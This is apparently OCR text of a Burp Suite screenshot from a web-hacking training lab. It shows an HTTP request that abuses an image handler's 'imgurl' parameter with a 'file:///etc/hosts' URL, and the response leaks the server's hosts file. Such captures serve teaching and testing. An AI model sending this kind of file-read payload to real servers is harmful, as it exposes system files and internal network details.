 Send Cancel < | ▼ > | ▼ Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
1 GET /imagehandler.php?imgurl=file:///etc/hosts
HTTP/1.1
2 Host: shop.webhacklab.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://shop.webhacklab.com/products.php
8 Cookie: PHPSESSID=fvtdtgvrus8dng67htclsh5r22
9 Connection: close
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jul 2020 12:46:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 224
5 Connection: close
6 Content-Type: image/png
7
8 127.0.0.1 localhost
9 192.168.200.10 ubuntu20010
10 192.168.200.21 vpnkali.com
11
12 # The following lines are desirable for IPv6 capable
hosts
13 ::1 localhost ip6-localhost ip6-loopback
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16